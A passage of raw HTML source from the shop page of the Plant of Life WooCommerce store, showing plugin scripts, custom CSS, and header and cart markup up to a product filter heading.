					gtag("config", "G-ESS8HBNWBL", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script id="refersion-wc-tracking-js-extra">
var rfsn_vars = {"public_key":"pub_d450e8eb4b67f1ff4158"};
</script>
<script src="https://plantoflife.co/wp-content/plugins/refersion-for-woocommerce/rfsn_v4_main.js?ver=4.0.0" id="refersion-wc-tracking-js"></script>
<script src="https://plantoflife.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://plantoflife.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://plantoflife.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="fgf-frontend-js-extra">
var fgf_frontend_params = {"gift_products_pagination_nonce":"dfa0a65f1d","ajaxurl":"https:\/\/plantoflife.co\/wp-admin\/admin-ajax.php","current_page_url":"https:\/\/plantoflife.co\/product\/plant-of-life-organic-tote-bag\/","add_to_cart_link":"https:\/\/plantoflife.co\/product\/plant-of-life-organic-tote-bag\/?fgf_gift_product=%s&fgf_rule_id=%s","dropdown_add_to_cart_behaviour":"1","add_to_cart_alert_message":"Please select a Gift"};
</script>
<script src="https://plantoflife.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/frontend.js?ver=6.9" id="fgf-frontend-js"></script>
<script src="https://plantoflife.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script id="fgf-owl-carousel-js-extra">
var fgf_carousel_params = {"per_page":"3","item_margin":"10","nav":"true","nav_prev_text":"<","nav_next_text":">","pagination":"true","item_per_slide":"1","slide_speed":"5000","auto_play":"true"};
</script>
<script src="https://plantoflife.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl-carousel-enhanced.js?ver=6.9" id="fgf-owl-carousel-js"></script>
<script src="https://plantoflife.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/lightcase.min.js?ver=6.9" id="lightcase-js"></script>
<script src="https://plantoflife.co/wp-content/plugins/free-gifts-for-woocommerce/assets/js/fgf-lightcase-enhanced.js?ver=6.9" id="fgf-lightcase-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/plantoflife.co\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://plantoflife.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://plantoflife.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://plantoflife.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_de6cdcc15d45ba81245fe85ece9089ba","fragment_name":"wc_fragments_de6cdcc15d45ba81245fe85ece9089ba","request_timeout":"5000"};
</script>
<script src="https://plantoflife.co/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-loyalty-rules-main-js-extra">
var wlr_localize_data = {"point_popup_message":"How much points you would like to use","popup_ok":"Ok","popup_cancel":"Cancel","revoke_coupon_message":"Are you sure you want to return the rewards ?","wlr_redeem_nonce":"ba3a498dc5","wlr_reward_nonce":"dec9d1f7bb","apply_share_nonce":"26e02a6e48","revoke_coupon_nonce":"89ec4402bb","pagination_nonce":"82ae943c92","enable_sent_email_nonce":"22f6a343c8","home_url":"https:\/\/plantoflife.co","ajax_url":"https:\/\/plantoflife.co\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/plantoflife.co\/wp-admin\/","is_cart":"","is_checkout":"","plugin_url":"https:\/\/plantoflife.co\/wp-content\/plugins\/wp-loyalty-rules\/","is_pro":"1","is_allow_update_referral":"1","theme_color":"#4b7152","followup_share_window_open":"1","social_share_window_open":"1","is_checkout_block":""};
</script>
<script src="https://plantoflife.co/wp-content/plugins/wp-loyalty-rules/Assets/Site/Js/wlr-main.min.js?ver=1.3.2&amp;t=1768993211" id="wp-loyalty-rules-main-js"></script>
<script src="https://plantoflife.co/wp-content/plugins/wp-loyalty-rules/Assets/Admin/Js/alertify.min.js?ver=1.3.2" id="wp-loyalty-rules-alertify-front-js"></script>
<script src="https://plantoflife.co/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/js/scrollbar/jquery.scrollbar.min.js?ver=3.2.0" id="pw-gift-scrollbar-js-js"></script>
<script src="https://plantoflife.co/wp-content/plugins/twist/assets/js/slick.min.js" id="slick-js"></script>
<script src="https://plantoflife.co/wp-content/plugins/twist/assets/js/jquery.fancybox.min.js?ver=3.5.5" id="fancybox-js"></script>
<script src="https://plantoflife.co/wp-content/plugins/twist/assets/js/imageZoom.js?ver=3.5.5" id="twist-imageZoom-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/plantoflife.co\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script src="https://plantoflife.co/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.2" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, pw-gift-add-jquery-adv was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://plantoflife.co/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plantoflife.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.7.2" />
<meta name="google-site-verification" content="xR3I3Oyaxmw9dpC0J_Q4Qv8Kg0jk-u0mXcZvOxMo5lA" />   <script>trustspot_key='2f1ff93a778298e8ddd0438897bb00a656a4ba6c7a4a8043a906f424f47e8a76b32d4a0c5a5451373a3436eeca2ed0cac21a1e1ba04972641eb7d61d0d84729b';</script>
    <script>
		window.flv_hover_in="fade";
		window.flv_hover_out="fade";
		</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.2; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">


<link rel="preconnect" href="//code.tidio.co"><script>document.addEventListener('DOMContentLoaded', function() {
  window.addEventListener('scroll', function() {
    if (window.scrollY > 50) {
      document.body.classList.add('scrolled');
    } else {
      document.body.classList.remove('scrolled');
    }
  });
});</script><style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://plantoflife.co/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://plantoflife.co/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">.wpgs-gallery-caption{color:#000000;text-align:center;font-size:16px;line-height:20px;}.wpgs-video-wrapper{padding-bottom:500%;}</style><link rel="icon" href="https://plantoflife.co/wp-content/uploads/2025/01/cropped-PLANT-OF-LIFE-Favicon_1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://plantoflife.co/wp-content/uploads/2025/01/cropped-PLANT-OF-LIFE-Favicon_1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://plantoflife.co/wp-content/uploads/2025/01/cropped-PLANT-OF-LIFE-Favicon_1-180x180.png" />
<meta name="msapplication-TileImage" content="https://plantoflife.co/wp-content/uploads/2025/01/cropped-PLANT-OF-LIFE-Favicon_1-270x270.png" />
		<style id="wp-custom-css">
			.post-password-form {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  margin: 120px auto;
  padding: 20px;
  max-width: 700px;
  text-align: center;
}

.post-password-form p {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
  width: 100%;
}

.post-password-form input[type="password"] {
  padding: 10px;
  max-width: 300px;
  width: 100%;
  text-align: center;
}

.post-password-form input[type="submit"] {
	margin: 17px 0px 0px 0px;
  padding: 10px 20px;
  cursor: pointer;
}

@media (max-width: 600px) {
  .post-password-form p {
    flex-direction: column;
    gap: 15px;
  }

  .post-password-form input[type="password"],
  .post-password-form input[type="submit"] {
    max-width: 100%;
  }
}
.woocommerce div.product div.images .woocommerce-product-gallery__image img.wp-post-image, .woocommerce div.product div.images .woocommerce-product-gallery__image {
    border-radius: 10px;
	overflow:hidden;
}
.wpgs-thumb.slick-initialized.slick-slider .thumbnail_image img {
    border-radius: 10px;
}
.woocommerce-product-gallery.images.wpgs-wrapper.wpgs-has-gallery-images .wpgs-thumb .thumbnail_image {
       margin-top: 15px;
    margin-right: 1.5vw;
    margin-left: 0;
    min-width: 22.1%;
}
.woocommerce-product-gallery.images.wpgs-wrapper.wpgs-has-gallery-images .wpgs-thumb .thumbnail_image:last-child {
    margin-right: 0;
}
.woocommerce-LoopProduct-link .trustspot-inline-category{
	order:5 !important;
	padding-bottom: 10px !important;
}
.cat-title {
    font-size: 10px;
    background: var(--e-global-color-text);
    color: #fff;
    padding: 4px 10px;
    border-radius: 33px;
    display: inline;
    text-transform: uppercase;
	margin-bottom: 0.5rem;
}
.cat-box {
    display: flex;
    column-gap: 0.4rem;
    order: 4;
    margin-top: 0.5rem;
    flex-wrap: wrap;
}
.woocommerce ul.products li.product .price bdi{
	font-weight:bold;
}
.woocommerce ul.products li.product .price br, .elementor-widget-woocommerce-product-price .price br{
    display: none;
}
.woocommerce ul.products li.product .price del{
    opacity: 1;
    margin-right: 6px;
    font-weight: bold;
}
.woocommerce .elementor-widget-woocommerce-product-price p.price del, .woocommerce .elementor-widget-woocommerce-product-price p.price ins{
	 opacity: 1 !important;
    margin-right: 20px !important;
	color: var( --e-global-color-text ) !important;
}
.elementor-widget-woocommerce-product-price span.wlr-product-message{
	margin-top:15px
}
.woocommerce ul.products li.product .price span.wlr-product-message {
    padding-left: 0 !important;
}
.button-css button{
background:transparent !important;
	padding:15px 20px !important;
}
.button-css button:hover{
	color:#fff !important;
}
.trustspot-extended-widget .ts-reviews-rating{
	justify-content:flex-start !important;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link{

	display: flex !important;
  flex-direction: column !important;
}

.woocommerce-LoopProduct-link .pol-product-category{
	order:1 !important;
}

.woocommerce-LoopProduct-link .woocommerce-loop-product__title{
	order:2 !important;
}
.woocommerce-LoopProduct-link .product_meta{
	order:4 !important;
}

.woocommerce-LoopProduct-link .trustspot-inline-category{
	order:3 !important;
	padding-bottom: 10px !important;
}
p.woocommerce-form-row.woocommerce-form-row--last.form-row.form-row-last{
	width: 100% !important;
}

.woocommerce.single-product .quantity .qty {
    width: 6.931em;  
    text-align: center;
    border: 1px solid var( --e-global-color-primary )!important;
    border-radius: 10px 10px 10px 10px !important;
    margin-right: 10px !important;
}

@media only screen and (max-width:767px){
	.woocommerce-product-gallery.images.wpgs-wrapper.wpgs-has-gallery-images .wpgs-thumb .thumbnail_image{
		    margin-right: 2.8vw;
	}
}
div#wc-moneris-credit-card-checkout-form {
    position: relative !important;
    margin: 2rem 0;
    background: transparent !important;
}
.woocommerce ul.order_details {
	margin: 6rem 0 3em;
}
		</style>
		</head>
<body data-rsssl=1 class="archive post-type-archive post-type-archive-product theme-hello-elementor user-registration-page woocommerce-shop woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-6 elementor-page-194937">

<style>
	.add_to_cart_button {
		padding: 10px 6px !important;
	}
</style>



<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="1689" class="elementor elementor-1689 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-c9fd8db e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-parent" data-id="c9fd8db" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position&quot;:&quot;fixed&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-294913d elementor-hidden-desktop elementor-hidden-tablet elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="294913d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>New year, New you | Shop 15% Off sitewide</p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-342a6542 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="342a6542" data-element_type="container" id="header_pop" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-core-v316-plus="true">
		<div class="elementor-element elementor-element-78f1edb2 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="78f1edb2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-5af5a437 elementor-widget elementor-widget-text-editor" data-id="5af5a437" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>New year, New you | Shop 15% Off sitewide</p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7bc264c e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="7bc264c" data-element_type="container" id="pol-initial-header-secondary" data-settings="{&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}">
		<div class="elementor-element elementor-element-1f28f768 pol-initial-header-menu-section e-con-full e-flex e-con e-child" data-id="1f28f768" data-element_type="container">
				<div class="elementor-element elementor-element-5e07559f pol-initial-header-elements elementor-widget elementor-widget-button" data-id="5e07559f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0NDciLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" id="pol-shop-btn">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">SHOP</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2347d188 pol-initial-header-elements elementor-widget elementor-widget-button" data-id="2347d188" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0NTkiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" id="pol-learn-btn">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">LEARN</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2fd86cf2 elementor-widget elementor-widget-shortcode" data-id="2fd86cf2" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><style>
.underline {
    text-decoration: underline !important;
    transition: text-decoration 1s ease; 
}
</style>
<script>
  var shopButton = document.getElementById('pol-shop-btn');
  var learnButton = document.getElementById('pol-learn-btn');

  shopButton.addEventListener('click', function () {         
console.log(shopButton);      
    shopButton.classList.add('underline');
    learnButton.classList.remove('underline');
  });

  learnButton.addEventListener('click', function () {
console.log(learnButton);          shopButton.classList.remove('underline');
    learnButton.classList.add('underline');
  });
</script></div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6f3dce1a elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="6f3dce1a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://plantoflife.co">
							<img width="300" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2050'%3E%3C/svg%3E" data-src="https://plantoflife.co/wp-content/uploads/2024/01/output-onlinepngtools-2.png" class="attachment-medium size-medium wp-image-1703 lazy" alt="" />								</a>
													</div>
				</div>
		<div class="elementor-element elementor-element-143d1352 e-flex e-con-boxed e-con e-child" data-id="143d1352" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6069d364 e-flex e-con-boxed e-con e-child" data-id="6069d364" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7d5b9423 pol-initial-header-elements elementor-widget elementor-widget-text-editor" data-id="7d5b9423" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>844-765-8720</p>						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-83a050f e-flex e-con-boxed e-con e-child" data-id="83a050f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-53029e5 pol-initial-header-elements elementor-view-default elementor-widget elementor-widget-icon" data-id="53029e5" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/my-account">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M313.6 304c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 304 0 364.2 0 438.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-25.6c0-74.2-60.2-134.4-134.4-134.4zM400 464H48v-25.6c0-47.6 38.8-86.4 86.4-86.4 14.6 0 38.3 16 89.6 16 51.7 0 74.9-16 89.6-16 47.6 0 86.4 38.8 86.4 86.4V464zM224 288c79.5 0 144-64.5 144-144S303.5 0 224 0 80 64.5 80 144s64.5 144 144 144zm0-240c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"></path></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cce64c3 pol-initial-header-elements elementor-widget elementor-widget-text-editor" data-id="cce64c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #1e3b2c;"><a style="color: #1e3b2c;" href="/my-account">ACCOUNT</a></span></p>						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2157a64f e-flex e-con-boxed e-con e-child" data-id="2157a64f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3bdc538 toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="3bdc538" data-element_type="widget" id="pol-initial-cart-btn" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://plantoflife.co/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css">		<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span id="pol-cart-btn" class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
				<span class="pol-cart-btn-desc">CART</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ba6f467 e-flex e-con-boxed e-con e-parent" data-id="ba6f467" data-element_type="container" id="pol-mobile-initial-header-secondary" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;background_background&quot;:&quot;classic&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-245fc2c0 elementor-widget elementor-widget-button" data-id="245fc2c0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-lg" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI0OTMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" id="pol-mobile-menu-btn">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-11568296 elementor-widget__width-inherit elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="11568296" data-element_type="widget" id="pol-secondary-mobile-logo-img" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://plantoflife.co">
							<img width="300" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2050'%3E%3C/svg%3E" data-src="https://plantoflife.co/wp-content/uploads/2024/01/output-onlinepngtools-2.png" class="attachment-medium size-medium wp-image-1703 lazy" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-4ba7534 toggle-icon--cart-solid elementor-widget-mobile__width-initial elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4ba7534" data-element_type="widget" id="pol-mobile2-cart-btn" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span id="pol-cart-btn" class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
				<span class="pol-cart-btn-desc">CART</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
				</div>
							</div>
				</div>
				<div data-elementor-type="product-archive" data-elementor-id="194937" class="elementor elementor-194937 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-5ccc2450 e-flex e-con-boxed e-con e-parent" data-id="5ccc2450" data-element_type="container" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-33408696 e-con-full e-flex e-con e-child" data-id="33408696" data-element_type="container">
				<div class="elementor-element elementor-element-592fdfa0 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="592fdfa0" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://plantoflife.co">Home</a>&nbsp;&#47;&nbsp;Shop</nav>		</div>
				</div>
				<div class="elementor-element elementor-element-ab82b12 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="ab82b12" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Shop</h1>		</div>
				</div>
		<div class="elementor-element elementor-element-3d575f3 e-con-full e-flex e-con e-child" data-id="3d575f3" data-element_type="container">
		<div class="elementor-element elementor-element-6034901 e-con-full e-flex e-con e-child" data-id="6034901" data-element_type="container">
				<div class="elementor-element elementor-element-6c462ae elementor-widget elementor-widget-heading" data-id="6c462ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Filter by:</h2>		</div>
				</div>
				</div>
